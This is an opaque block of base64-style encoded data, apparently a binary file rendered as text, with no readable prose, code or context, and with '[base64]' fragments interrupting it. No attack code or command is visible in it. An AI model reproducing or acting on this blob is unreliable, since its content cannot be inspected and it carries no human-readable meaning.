IFLqSRIzeHKAyyVoiAIjtHPqxO5AhqL8jAsTjDt1yCJydwh7pInhTe+k3brs7IjKxIBXNEiBXpYaUozsxgKqiVWp3EkriE/iAcMzIXHbshQzAIA+jxBDIAQzIIg77RWP4wgxnUMM5oRQ5/FUNIU0AeqTf+iAPYRhEbsQOc8xKvM+jWSPJcCkWKwzGg4ZYer/H+AxZz5JkZ70ZCnz9YCgvtQzkw3xr/Az2EQ8IKLDeEgztoaUL7Jpi+k52tnPNGwyykQRqMH87dsfoFh05SB38CMqYZlHmSAyXEb+XI4nKQTlABo3PIQOVMKHMIsgNcsl2Qg/0Rh0vfRTaQi0wvRyigNCjDn6lVMnU4KF0QsDLOBfxCTvJYEsPEMkE0sLTtS8P8hkCIAC6fyO3tsrdpRFeQmLe1gDgKc2SO8DHTgVonAiUkQiVY/oIliEIttBsuYMIgdN40/1UM50/+tEIbjAAAUQY/aojsIcCbXGELjMC6HpwQD0ZiZc9js7Nkh+6lYCk+uxaDgixoHMO8NC+d/[base64]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[base64]/j2wOBBxRGNY79AMO9ihjmM0S3LReF0FFABHnLhRpG+TIw7xeJ076pE7fPRjuYrHkuMRZge2tGlB5iGP+CTjFi1iJGFc0D/rYY9DNd0XMaQXMCWFwj642BxB4OEiYqgvEMybhzIyhI5UEuYLQm1eKrQggpsmaQ651BTPNGCBB8DqMg5CIJaCycAtpdU8IkAoMu/Jk7cQwC/NjKACzFCUaXJQFIXdZr1u0c1kHEqFiipbo4CRDHOWYoZmCEKZKkXHnCTAAfHUAD07kNc1MVFw/DTt4Nr0E8INNIkLoJTSwiC5L/5DN/+gB0RvtQ97jE4a0hids2bRh+PATgEIKMxz/[base64]/vrnac1RIoERQd2qq8frHgYB49Eu8dDTEu82aEU23cc8NoyNYNwiFaEIBCD+MIc/6MK9+ZhH9QaiChaM+GBJukWMLCQ96u0LZhzyr4JObZB8zMEW9lHE9wqSjxhhiMAZIgeECUNsW/YrQvu7tE6XoQtbiOISoIZkf1Y94n9VJCMi4chJUqzilLCkAxYgj11F60PAzLg5PPmLACjQhEEoYscc7PGPb9GKXwhZGUVm4ZG/qeRWNBkPXajATGxC4zp2QJ4jiAEOZIJwdd+kiIZbQAEO5+XTirmgZN7bCyT3DXZMo7dxJk4a6VwBP29WSjOdyFwIs/JAj/SNfSV0pqqT/ujeLdoxjt5upFky6cKEEpHo+EUgQt0fpfNHHkfNwIiVLSF5QNKs/4JCyiLBIf02bxlyuEQnn2GfrjMhCuiQRzaW8YvlZQgbyJ5ILGy5D3lAzwUKenZ8pE1tay+d7/xRpbY55AAdCX4j3zZJuLO14rlKh0l43Unj79lGv0LNTBk4QREGMQhp3lsV54VhMvo9ln+PA8leUTIr1MIIRXThBDckM8w5kALyPNyeN9GJMrlMUCUSlPdKPJzuC8DOe4ago85CeQ9ULtKJwEowzV9rrJyIZ+XOXPKUdy6mpMstnVv3d+FpdHZ/nh6hEwaTu8I0POCBaoLMYxmhuLbSRf0H/kBcYhRAFoZX7bOPJ8j3wihKRYzGL/DCbl8syUGibl9EQQ6agMDkYR7OAR6wQRl+wRb0gwUewAb4Yw4GLEOuQQ6ebiKmitbyIRuSwRbk5b7k4AdcgBiijdOo7dPer+/4Tg3UgAlopAZYwAQCEPAKwzJMTIGGB/FeYty+jSO0a2+KhiciIN2sReLKBN5OAAaMgA3mzd5GIRU67xZYYd9Aj8jGaRy40PSQjMlKYRQWwbLcrU1u6AHqQgQ6QAVyQAXeqYcibwGSyPd4Lw/1cIk8LvIsoKPm7AU4hmYKrUHchGYEozIE4yOej6286zH6TOYuCObubGnmCCewRYd2Z/t4/[base64]/[base64]/mjMRDw3cj2Ykjkycbq2z3e6DzE8MfxagkMeIAoaDMPCax5KpHsO8D4eDMS0TQTwj8BIoEEIU0E+bOkK5gckk0Z+oAZMoDIJYwjEciCYYT8KYwecAAXNMUaYwAZMIEcaBAcrcy0vM/BCgAaWIA5AwRigIR36oUd9lAhAszIqYDSDEPEUjzTzUWkgCOHW4wNe091iU012wgAo4ARsEzdz0w7kJAsX8heSwRqsARkWEhnINCKDQbJaYeAg5Q664AZgc8osoCNnDyRFEjwnjss0jogKB/i4c28wC+esAzyNUjz7JicLtXvSUyQtgw1NgjrWMxEvQ7kkdfr+DOEgsSLq/tQC9NESJQ6eUiw/I4DnDsDn7hFoOOQYCZRAB6F7ZGBf/k8LZPRBGmZfYKFBHvQfgkHpavAxK2ADNmAbpccFYilDlgGS+LIwWGAGb7BDY3VGR6xGiQAL4gARjIFHffRasbVHiQAEGkTwFCi7zo1bwE/x7lFoYAzyEuADHsAFnvSGJE5UBIBKN0AKm+AJctML1sAOkOK8PA+GHmUVWKFLi9MrdCEX1JRO6uAIogxqmOkBGO4eYyA6U6ABBCNxSFKZTiVwAqqI4OIf9WYu2DBQXY5QDVW+0rMkglKt9iIlgvIn1yoSY864nqNvPEI7amZTKQg6Dg0q81NUSRVoiulB/roxVQ9Jw+DBwy7hAzlkaBVkQbONB5lWQnSgMMRSFyDsV53VQe0uH+RhGQJzP35xIpKnBimzWZ21exwgBDQTCxBBFqAhW+E2btMBGmQhCWagW4f0W8F1b7XLS1zCJiMuaW4PAODpAUjgSZnjXf8CARSAAkxACrHUC/B1DdaACutNg1ahX2Eo4EzPnA52EdgG3aCGORzAyjwSB44gJClWcSYOAGpCYxeD8vLKdqiMOkqWPchTek4WZT9CJUCireazES8VU72NI1JWU2cXKLxTCBPNZ8GvVL+EQyaUaP/haCWw0ygBEGjxeuUlwZau6gqjVcdHLS8zBm6VIJzheFDk/nrO1mR6gRhgQRgmMBTEke+ip33fcQJCoHuIwFrj9n/7YW6NQRYkAQ7AwG5nIIETOGa9lUj5tm8Vr66MyS8uNlQEoAPU9XDbtZmcaScYdwNOwAZu8wm4QHIp94TtIPME5ChWIXO79Bci64SCARjOCZ0wAQ/M4Ab6ypmCoiJkb3hwYAd2gARWl2IXYHblQmP7FJmUz2S+M3ffcXdNomZVwlEtgPksoq3OBAE2cpdWImXpc3b5MfvwUyr3EzF+1lQfZFiJdtdk8A8CYV7sBRkW834bZAGilsH242nfceuShHtoBkVeDX9FsgIicxzNdkYrQG1p4DMdABRkQUfnNgRq/nQJpLUzsWAilgCA//eAeYAHFDiBkyAJrgAO7JZbo6/RihcIF8gejfeYkilU0pUEMOADWvfd7uoJEYACKACEYQAIjICEJ7dy2YANUrgKWThzA/Y3vSJsZjiGWoGyGGER2uAIHMAS40JMpMMC4HAHVPcBEocOMRZ2b5lQC002f2I7bvcyFzECUOJ4UQKCYaL5PIIot/gxiDcCFEgDHDWMIw82cQcqo3KPzlg8nhdoOeRBjRbtJHDaqq3pkIU/1CAVfkEZsgEe8kEfmIcQcvBXRaxBwCtDAvNYZ5QDtIHWIiJdUcQW1AB/OQtGMpRGbKAGHtOlCyMEcnRHrRURojVb/[base64]/WBDaUHQfPpt1Kf2lgM9+WkzlZEkpgAhKABrAA/gyuIAlA+ZOvALw5mQjIO2a5GGd4xqpdWQQ2oJc1wFc3QANASnZmIgE+RQ7b1U8rJawrgJdPAAV+OZipYHLT+pjZGt+0cCEjK2zmOhc0/FHSycmE4Jph07Ed4LPIQwO6OQaog6D8+YdORXYjr44EtbFBFrK7x5wHdTxXVp5hgrMze1xRNjvUaoIFAM8U0SLeubSDMnBfPChC9lMVraBH9aDV2EEukO/+QP5g0RZ0QRfGYEamYMEczO0eII8NAhIYqdIkZKRd+hVobUNE4AswITGvfDGpW7vtvEEk2b31vEclYQbimwZwVJKNes+HGgxmQAGOS/B+qfBOzCRObJ6c/oAKJN0JiqDSg+AGsAwFTkDlDED4cNmNjok1GbcCMiC/o3Agg/msK1etM68KNSgp+BX1YDiuJUvDZQhS7roKsgwwAIOzKqAjR8ACAhskJzYCEsckJy5Tljgp57BOzzlxP5YNafwd53B3n1e7eLyyx5U6fvyKJ5jIgXK0HX20+QJx7ROPtG/noLx00cM8ptxBMFAOfsG9whJh9mFqJSICzvfYlBbNFQRI/mXMk2RE3a59UyBB9kEfuDYbuDd7/4CkYbrv7NjOBS8DoFVagTXESL2S2RYUQCHjJYLQnxpboQEM+CBb+zy+EYHQh3puZQEU+IAPDniUQVmqQ9MHfxBo/[base64]/r1HOQmUmqkhWZJ5QKoZF+dXOT04gOdLWHLp3wuE3l7tldKL4NKT/[base64]/ZvYD/8h1soS8HBwgS5DXLN7JkyREsIODalW3DsiI6exYxOLRZfqRLHzh92gFfDSI0uH792u5cEv9q2779j5wc/jlaHCQQsQ+3cGxyKsx1EVw4biSyj55TjnvZ7g3Nq1d3oGW3djlq1GhhwuSHDRZpM2So4Nu63QVy6T6IIKK93RD96ttPZz+//v3QSoCoi0gcfICRRBI88MAHf8bgt1+DfMwwQVqIGGOMLKBIwuB+svAhiSzGQJNhg+n8N5dvCCDgQIpJVZCXBbC9JkIRXHjkhUdr3HijFzVSweMTTjhRRBBCtoDCCRooYIBEFByEEAIGILAQQxANpAFFJ5iAkUYc2RgSSSWdlNJKq4wJ0y/J0CSMTcDgpBNPi9xhRhVBKMDVUeipgENnFYwQlVRUWRUWZoIa9d5ZaLGV1ntgpdVW/qNvxaVeXWQd9RhfgV0qGGSAUVYZXnmlqNdkonKagKBFZVVUWvB98JlooZVmGmoHqMYBay/CVt0DzkBXmz5/TJfWB7zaRpxxc0EybG3ziCAbEsnWdokcTERK7VwbiMfCBualV61sH8iwQxRvRAILMcREQMIQX+wRSSzOzDNPA9XJ0mC99vYDzQwl1EUDERx6COK9Atv3YIRpOZAEGGBIMnDD/aSjb4mMDaSAAimy2KKLGuSFwhE2gnQjGyLjqKMXVZxMhY9ABnkDDEVmgKREFT+JZJQMCSBRRSegsAEMGQFhREcfdTmSSWCqtJJLq8R0Zk035dKKTqowMsodbXRR/kULpWqFogUOiBADDn5pkEJUO8QQgVVXEWCqVoSG1sBZa7kV16KNOoToYItGKtekDlRa2KUiGMaBpq7K5YCnoy4eWQQODDXoWA+1lcCqnmGAwWGvwsqPrLOu1tqtrlUXSbKh7EZeWi48e40c3KqKzrN72CXCc8Ltgw451+giCrDd/g68dTskh9s5DXywK26zN0eEwwPLMgOJalXgfL3pWCjJgFckMUP3CiQQR4jV65dOOhVmD0fEaqWYQMUWr5hxixrc8MRHOIJkR/4h5W8HG2t0gbWTVeFHPyoCy1y2gZglKUk4OxGUIkKBDaCgSCfwmUaCxiWRfAklKEEa0lxy/[base64]/oIxANV8ocH0aMLfRy2IXrlxxhXAAMfOAQKWYAIDN9DRPVYiT0+wAGW3UvYMru3r/WpaJoIsUA18zK//vp9REc48t/IcnQjFgJQgFRwgo8MGIQb3KAFJ4DZApNkMQWcaCETmeAE1akloeGvaBzsoAdVsjQRklBNOMnJTqY2CkwMwg5Yu4FQiIIAa34NB0dQwV/AlsMYqGAqgDKVUaqIOUMZMVFFnJtYGoJEvTFxb3U71BNDFbgo+uUwGRsMZbCYRVF1wAIvPFWjJkc5MH4GA2TknOcqEJnWrOZFsiEB8ZQDj0ZqQY62S1a07PIAO1yCEr9y5CNlYwKvelUN1JGkJI+nAhlEAQ0LoIsMlIOGBOhAOfsgR+yGxZy5xEE/oOieX//aPVDUi0BJIAIRuHXL/EgCDLrMzy+N4Twa/khoYNAwUPd4kIRe/utDITIGCEBgsINNU0UIKW2LWlAyL+xPgyXpJ0oU0YY2mCGAVaACyspZBHXyzCBLQhJBClKBmgkkgva04A2MYIQmZJCf/[base64]/oYYdXkAHXGzD2089Vm4wYQWVJzY+kCDloD1z2eX0LB03DjL9bGQLMennyvMIAGGVZj47NPKgDkMFBP4Xl1G6wCLlRYhIqACN2/EWjClhGoeJMQdrHa1AapTnTDwGQwoMkEYEIm3GUgglE5E3EgvGrlN8PM+N8hBpIV6FNBNk5qAoQtdFFQnpMDuIt6ECau18HENcdxEo6ICDjAFTzhQQQpSYCiPPgA0VdRbWNZCxAgo2TbwMhcsIPGGL1gBCTuQgX4/AGCScssB7DEwtxOQuMT4ZXCMG3dnqKipB48qMIVzAFGkJICxIEByFPavhjccgQ7LyikXlamI61K6YfVO/g41SMsOqkpXeeiCEruBpF1s8IMf1IDH2kKPdRDyuh/TJQIfcIEOrFBJVPSCGO9yQVqcdZsPJADhe0hKAvZA8nNMmcrP6p2xsAAKAS1ze4VdAhYQgQiAlS/MoE0LmdF8L+6pZQaNRbqGICQbPK8IIRoQQhW6STRBjyKFjFDFKFyiiky8abY8qi2QWuazIgDp7C4zwZI2QAEHKoC4O/OZOg3YhPrt02jNdW1KoBuMUwc+1TiJGinC/up+Wg1rLVDI3xSgAajsIAcxSIEIOJCCsLFXBfwdFBCLLbe5EfEBH9BGsvawgy+8wTaaJEYvUBGJN6BhCEPQgQwsb4ECIwUv/[base64]/zOVBLNESYZcJmXAHXSBOJ+MjtjVOZpdbRtAyN1AELkMBFTMQEVR3dgeERZB3XABozOV3mGASf5cMg5dqwBB4u5BqrVAKpNBqo5B4mLAIhJAHd7BCWfNbCsAnRzB5/pTXGSMQA29IAiSQAlvkeaAHF4fiFqOnA/pnG3tAFMtWG6jgCbAQHOIHZefgDOZyCHuABmgQBVawAzqQAguWUwtmUw8mU5dSOA/wXVoRbwFwIibVFkC1KhoGH/[base64]/j/lZE4GZFs+EgQboAEI8XYm0GhIqIRPoE8aJGiuZTSKMAqtEAzBoAutkAtW2JK6gIVaWAqloAkzCIavxpOx9pBC0BQZEAM7oIY6NAIdADZvGAMfoAIRYCqVQ2ygh4dkERdDkCzuBgAysA+oIEoP8BDN8A+OIwLPkoBQNg/E0AzEAAuG9AVfEAU7sAPr9QEf4GCYmIkLZgEW5omIYkRcBFTDdm+doW+owW8cAGKXogFMpBZMwIveUVZqUQNj9R3Y0mO/qB4LEAEYIAImpxZzdYAHSAlT1WK18WKqcBu6cUcIVxv7AA/WiI2BMIuNNAd/8AeBcAmpcAvBAA/cqAbc/vKNApM9YHAF86hltZQAGbAES7A9mEWc/QA9M3AF91E+cCAJoIAFAiKc7xhNe9UgzzkDmOVMfBBMIAKBfVWCCfCPoqUiFnMCH8NaBok0Y6IT1qUKmGAGd0AIDXkHPUEIhBCGVmMHa1B2VfAEtuUF43QEFUERVoJ2IskRVGAjJvmEiuAlo2Ama9IKrSCTLYmFpnCTW6gJPbEImNCf/Zl4h3YHetAFN7ABMVCUSpkCVdICYRMDIgBsdWiHIoVso9dGvPIFRDFsQ4CVALADQ0AU2tBi6IAOZVkb58ABlbMHn6ks++AMzYAKqLCIbUltOuBrknGXkmEBfvluUXI3XIE3/sOWYZ4xmKdRmIe5ic3BAjpWAyxAcedRFxtgA3PKY+eRccATNyJAAjugmGrRAC5Qf1+gA2kBCzL3D8YzF9b3mfugD/lAV4GgBRFwG/sQCHIgDLeBC7zhHMJBDrNZm7d5C7qgDMyQDfJgiLzCR7owB72pFg0SgtmjgeSTj/uYH/kiPQkAApelq+VjPu/4AsnpS79UneM5dJKgPjRgL9fDWePDrOcZihKTIhYTBARpkkcjJqvwoaswEobWBpmgCaSgCS4hduI6Wyy0BrV1deF0MhLEM5EGQF1wTgREkhFqkH7nJYMwCrrgkhmqoS0ZDLuAhbpgCjY5g17IQSh6Byjh/rB64AZVcARCsAO9tl4tUAEaMKM4UKNzKCiVk6OQMkSjF3DKgQpa8YZtcwi18aMAAJU54JUA8ACRgEmtihtvsANo8AaoAAvNEBw7cEnmYi7CoQ/nYC6e0AuHAAltGQVIQHmWBxpi6lFt8xBHkWFzKQJrigD8hpR/kZjq0aeWqR5WIHLvsprMIhtRahuJShu20QsIoRY7AB2Smg/yQA7YsAzoJwqUAJtyMHOaqgWeWRvwsBvbcBvREkcYMJrMxqrHiIDbIatp0SDM2j3RuUrd81m6CmfGmRYTAFoNiAVLAAZwsEz/InQDwwcGUwGci3QQOK110Rjfhp4HAG4JoAFU/[base64]/uJEDFjCWw3K0r+cJL3vBVvs2apqKp9G15yYCPEW28LeZO4AEaAAJOvABqrkPIuCLc7GM/7APQWACPVobyiAtc6sc8vC3vLgblcoEaHAbuiAHc/BUjRSNjCulVKYPu/Ed/jYwF5ULTUkgIurTnLw6F0QQB4gACtEKjv0Qu0TQSqDwm/XBSsZwIdpTIM0Zu3TRGF/RVgfwjyjQBbsrEnz3QTC4CowwCHVgB1tYCgJbya3QauQqdj5JkTZIkWsgTkVQQUEAA04gBEEwrjOoytgVvh3UTyPRP2wwCKwQeFrIhepLE8FAE/CbsPKbkyP6Jg7rvBApTjtYsUJgdUJwAwNsNh8wKAesKCY1ejLQuP9gwVrRo2hwtc2wAw/hAJFwV5DgiEMgAloRASiCGRZgG0iAbQ8BHyIHX8pRzsJiG+fwASnAwbjhDHrZwpEzF1xbAZc3qDfcHDm8wz2sFkpsGyaX/s9G/AcONxcqcBv5sBuecBu2QHBqYZXCkQ2OJKfZch50BQhMAIj/cDplcJq74RsY0AuwEAz6kCz6QH7K8Au2EAqUIArKMQ/eZxcOAnXOukpy/[base64]/mDRtxEJW8MBohQcHgwAZgsJt20bKfAQ/vcGDxEFsAALKvAQU7YPXknPiCoDD/EF6FDN/0AM/azdRAHQ8fGLEeACOmwFb8AueSUbmJqpsDAXT6YsQGADVnwb8/DQdhEFt9HRWtC40fKYDV0bHf0DlSkbD6DTfzAGJbYPKDYIUZYNynA6EL0BcyAPyoELsuhIf0AJoSAKyaDTPG1LDWIMkhB0zdkw0EPUAlOPr2RZzYnUafGrzWkMcABMwpTH+ZE+U30wakFgC4DVECEEIdMlUehPX+d1ozAIa4AJqqDXl3yTAovWpaAKwTwIKCpb//M/K5pbBgRAdo2TS26TTX6T/qwQNWNCNeLrvWyACb/gkluI5Iity+0LvzbZ2JnQE5At2fWqn/i5CIygyuVK1qZAk8KwDMLwCEMA2xj8eXojGmDhX3FR3+v8Bb1AFG+QA1b7trUBC8ziFabHbE4JAMChHMwNALftwbfdzQ/g3EMhAp6wD5y+FcPmAqv3D5C+3drd3QMd4NXxAagwZY4YciRHAnNxsqtZBWpRVfvQ0WoA36z3C7oQCcRwDnGVFqhwG8kgB2uQqb/CLfz9D8yQ0bg+4GSwluh3OsWRACywHWSsFhugBREuHLaQCriQDMxADpT6LOjA4XNxdEZdZp6bAM0JCrCEWZpVnbLwjjOg4jNg/uMJUNRzXOOolBYHUNVWDYq6+2kn+UEpgQlm/nWV/JIvCTVmnaHmKnaHxr0TKdlVAIRC4gQspOWqcMlMDvNmrWqsMDWLQKH9AxL/+pKHt+YcyqE1mdczyAj9ybyyVdkOSQirrPTkWq5LTpO6vAzDwAlHUOgwW2yHruh0ExctqyzY/YeQQG0u0AFiSs8k8AE5EC5fcAix0AuaVBuxgARIIAPSLhxb82TlDADAxs4NMWXOoBWegPeC0ugpO+vwdVLcHcOGHNC2nhZDAAnvQgxWgAFzgV5qVUmE2MDQwZlp4VT/MJrZQB7obRvwsAzPgLPK8QZpsQAI1zulkNJq8KjK/iEdBeftwjEPczAtDrAdkPQD2/GYicLAX4wb8nDvapHvxxSCfZyd/N6c6dM9EEgDE1BnzY/wdCHiItJKspA9fPBmYFD9EhMWEf8AA9YBTCgyJGHxHmQSbCDkSl7JH2/Lh4ddqhzMsvbJTnADQYD/nuwEbXB4XA4QrQQOHKgrWDBdrVSNwjTIDps1g0q1KqXKoqqJujTu0piwFSlSmjRlysRoESFCdwgtWpSJVCmYA0GGJFlTJMiMunYJGzYMm6khCQAMDfAgwlGkSZM+eJAgQIAECZg+EOHs31V0SIYC6PUvypAokeah6wUL1p43b65y2Np2a4QHLoYg+bIHlbar/nmFAkD1b5+DoW8AxOgAIEHef86iuBmKAIAOWIAB0P0yd8cQSFdRuXX71HMAzqG38iNd+sDpAwgqiGga1fXrBJn37ftHjAQqYqh2ELvaqyti4H6v7qPD5HVf4HQcuAjevLkmJhuYI6YkhxziZXKMu0bTPDsL2OGnA8+nPcEGOWq0MAF/fsOGDBXCR5jn3L7fefKyLdNlS9Sl6mwIb4V+CjTwwAPTkQXBAvmY4UEIIQThNWgYhGOGCSZIh8F+iCghqgoRvFAB2EI8EBpJ+IADjCuSSIKHB3lwEYwNEQRjBhJfe8ABpxJYYIEHflxgBC/WYMOOQZJUBBNMRnHSSSZH/[base64]/lDjNRlgWSYZXFQJ5Q8TkAjOWfvyE0WODXbldQ45/ij+xxY5BOSuOV3kMCG81zCQOLjyfkjAgQoc4BFllOlrbp/8smGGz1tsUeWSP/[base64]/gDEF5aYL9o/5JA3vkAiih1yKHYoodTvhbMOvqWPBByAxgF4uYoOABCFoXxhH+hA4GOsMJTfIOYLAhgKBdF3Qc6UizTnQpcILIAyWFwFEjL4xzz+tQ9BfIFemphHL2azj3ygQzh5EQUgAPEHQAQiFHPQAmwcoIY54JASf9CCWibGMkxQ4oZD20AE/0EOOVBiODC8hMles4fm/EIOMIiACD6wgyh84RCwIIY25uGxvMhDDi6jWRujggFiEIMZybhFKi4RiKCF4hbJYAY58nFGUQTxDzpMBS6UgQ145GMHeJtACSDEA2MwSBYzmNrZctTGrp1tAoioW4FkQQMixA0U/[base64]/UMbqZjNP0QRihvg8IaC/kDjPPKhD9rMZgs1iIoMItELYpjPWV3YAL+uQg4l/[base64]/oAA9oEs/EUgBjl4QAIRc77QpOAqzthKVEeMRjS4QAUa88RWpoMOAUSAwuL7FmcSIAIC/mMIFHzKUIuKvqMm1YMoQw45LsGrN7RixHRIRi/[base64]/iZWkqmaXIS+9tUIRSrCEPYajp3SNu+m6kvt+1abJotw5h3wgIfNqUTAAK0T9JThEwTjAx/w8MT2HLyqB8A5ODEYygNqg74I/zuB8tsKXmZKUeC4wAEfeIMKzIoEBwTrKvpoBipggRxYiMAF2JvMPzgumppeZcfg+zFRg3wupaIMEmeVRypmOA9lXOUcc3CWv/KCxg/L4w/bwTJwLgEIYsRCGb+wRXWiE0LEQNEGXfyADiIQlQ2ohwk/sAFhMwAfV8MGOYCWczaOZmetc13sl1CDm2ETglRK4moEkqTT5Ea1SE8oKhl60BWgJklQZLofxsCCp2FTAVGPOkUqYtGL/lJ9+BlgTWurZsqYX02VIhG31sftpSqSNAorNa7XkJNcl3rtzkyxRCVlym4XnmDNNnDODM0+SSbGC22S0AlRA7ncQrBtXCddRPe639Q3Z2/ffI6E3HcYhHevm+47+JPdYEKv9BBsD3nLo973TooIPOEcdIjAV4eBxFa+4ImLbuUQiJkHUbCylavU2MQkBgAJZJDTLwBAxMMBzcoQw6z0HZwvHQaAIW7qgLxIAQGICvIpOXLRICFbKth4A2eYh3m4hX9gwH/Ih2DgFzngFcQgBophBl24BVGgBEoIBPNIgDfAuX+oogTIAKOZAyAQASf6B33IBm04B2dxgaiQGbBz/[base64]/yAdcfAPqQwqkaw4MGwoR+IfuGwpDEAEOcIGtwKK8wDAH+AIOuKmhsIr4G4oc+4dpRAJknIzNEAF9iAASmKkPCA6L/[base64]/zpLkhgFtHyST/Qm5QmJirCIw2EEabMISqxETWE33ytFkkgJh3iII/FD/jtoRVdUt3U7r1kMhoIih0TyB8xEhyGgvg84yeCABRegigRQAWvcigZqix1Eh6EggWkkink4hIkysft5A3PUgXnYg+8bikMAjATwGNX0sH/Ixl9EB6GwgOGIgJkJAB6Dx3hEQJTbHpRZmV6whLw4h2KQyFWoojI4AlGQSF1whZtzjnPIugT4gIYUBbELDkA4GKlUwn9IhY9kM6qrARbQA+8YSan0zKvgqxBkyasABKKZA//8h0DoofAoNAb5SblLtJtUpcSLihWIJA6RBVR7kBxRgM1Kw6vxO6ns0DnUAFbLGwcQgqzMHcrDtq4chHb6PGLqNfgiS9d7krq0rrW0/[base64]/uCbDg3XB/hQOhRR4ToSreREJhkEPABEx6kSy8nE99LEheAnJ/mvlOiCLjCDJ+iC1FNEldBR2JvLw3G92AvSmaBXdwqJIu02wETSIL0UkfgTxGxSPHzSxvSux1QJQvin1EGvynwyLc2HL2AoEvDV9EzZZdyLoYiqGtuMX/mCjQIAZbyKSNiK7tgH0IiNrfiW+ZuHBBAAoX3HRx2NSD2N1eCA8PgAVHABt/LPVyiCvIAEikGjfdiGHwQZNkLV4AiEkMQ5clCGufowESwaY9XIWZWDjGyjXL2K7DiZkvyX4AgQFhhQIkqACMC5fJiD7XANB+jJAqHJnQw13DrKFkG8/g85rTSUu3BtXCQc1w8F0TFzgFlDVz2kPL5cEuWyEtapEs8lS36yV5Y4ieqyJn5tA2YjXc4ZWIIt2Nhznt6DL4QNUtg1r/jqtoidL/86RYvFQ8bMWON7RHVLHfqy0lqEB5G9RS7tniiwOLRyQJWN3uFoQGLoxX+IhB2QARXghQSYWc74AvxTH5v1vn/oBdBAADTYiiMYiumYBwcQWkct2gw62g5SWtiIF1G9CvG9sH94BkHIC3QQmFcdBFuwhVTAnV+gTOT9g69LABLAuUC4hDcghEwdjn/gGFsAjn0AUC3Qgl3gVSQEU8QQhSd0o5pFDC2CW42UW+BwQgd4ABOU/oMeOuG86Ku+jQpQSK10cJAZYFzXyFANvZo2/GEh9lZwdVwktjPIjVwNqICY0YDIy6VdepLMzbVFaCd5pVey3EQZPQlCcLY78Fd9ZcsAW4ky2VHWTeO77L3ZRVjlgd02JrDeM0XOeQjFZMwnrYPgfcxnm7ad8AnLxMV